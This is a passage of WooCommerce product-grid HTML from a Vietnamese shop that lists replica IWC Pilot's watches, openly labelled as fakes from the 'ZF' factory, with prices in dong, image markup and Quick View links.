					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW501902 FAKE CAO CẤP NHÀ MÁY ZF DÂY VẢI CANVAS 48MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-4-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-4-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW501902 FAKE CAO CẤP NHÀ MÁY ZF DÂY VẢI CANVAS 48MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW501902 FAKE CAO CẤP NHÀ MÁY ZF DÂY VẢI CANVAS 48MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW501902 FAKE CAO CẤP NHÀ MÁY ZF DÂY VẢI CANVAS 48MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW501902-FAKE-CAO-CAP-NHA-MAY-ZF-DAY-VAI-CANVAS-48MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32927" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw501902-fake-cao-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW501902 FAKE CAO CẤP NHÀ MÁY ZF DÂY VẢI CANVAS 48MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32904 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw377714-super-fake-2/" aria-label="ĐỒNG HỒ IWC PILOT’S IW377714 SUPER FAKE NHÀ MÁY ZF MẶT SỐ TRÒN 43MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW377714 SUPER FAKE NHÀ MÁY ZF MẶT SỐ TRÒN 43MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-7-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-7-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW377714 SUPER FAKE NHÀ MÁY ZF MẶT SỐ TRÒN 43MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-7-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW377714 SUPER FAKE NHÀ MÁY ZF MẶT SỐ TRÒN 43MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-6-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-6-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-6-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW377714 SUPER FAKE NHÀ MÁY ZF MẶT SỐ TRÒN 43MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW377714-SUPER-FAKE-NHA-MAY-ZF-MAT-SO-TRON-43MM-6-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32904" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw377714-super-fake-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW377714 SUPER FAKE NHÀ MÁY ZF MẶT SỐ TRÒN 43MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32882 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-fake-cao-cap-2/" aria-label="ĐỒNG HỒ IWC PILOT’S FAKE CAO CẤP NHÀ MÁY ZF CỌC SỐ KẾT HỢP 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S FAKE CAO CẤP NHÀ MÁY ZF CỌC SỐ KẾT HỢP 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-2-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S FAKE CAO CẤP NHÀ MÁY ZF CỌC SỐ KẾT HỢP 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S FAKE CAO CẤP NHÀ MÁY ZF CỌC SỐ KẾT HỢP 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-5-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S FAKE CAO CẤP NHÀ MÁY ZF CỌC SỐ KẾT HỢP 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-FAKE-CAO-CAP-NHA-MAY-ZF-COC-SO-KET-HOP-46MM-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32882" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-fake-cao-cap-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S FAKE CAO CẤP NHÀ MÁY ZF CỌC SỐ KẾT HỢP 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32607 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw389001-replica-11/" aria-label="ĐỒNG HỒ IWC PILOT&#039;S IW389001 REPLICA 1:1 NHÀ MÁY ZF DÂY CAO SU 44MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW389001 REPLICA 1:1 NHÀ MÁY ZF DÂY CAO SU 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-6-600x599.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-6-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-6.jpg 730w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-6-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW389001 REPLICA 1:1 NHÀ MÁY ZF DÂY CAO SU 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-6-600x599.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-6-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-6.jpg 730w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW389001 REPLICA 1:1 NHÀ MÁY ZF DÂY CAO SU 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW389001 REPLICA 1:1 NHÀ MÁY ZF DÂY CAO SU 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389001-REPLICA-11-NHA-MAY-ZF-DAY-CAO-SU-44MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="32607" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw389001-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT&#8217;S IW389001 REPLICA 1:1 NHÀ MÁY ZF DÂY CAO SU 44MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-32599 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw389002-replica/" aria-label="ĐỒNG HỒ IWC PILOT&#039;S IW389002 REPLICA CAO CẤP NHÀ MÁY ZF MÀU MÂU 44MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW389002 REPLICA CAO CẤP NHÀ MÁY ZF MÀU MÂU 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-7-600x599.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-7-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-7.jpg 730w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-7-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT&#039;S IW389002 REPLICA CAO CẤP NHÀ MÁY ZF MÀU MÂU 44MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-7-600x599.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-7-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-7.jpg 730w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW389002 REPLICA CAO CẤP NHÀ MÁY ZF MÀU MÂU 44MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-6-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW389002-REPLICA-CAO-CAP-NHA-MAY-ZF-MAU-MAU-44MM-6-300x300.jpg" /><noscript><img width="300" height="300" 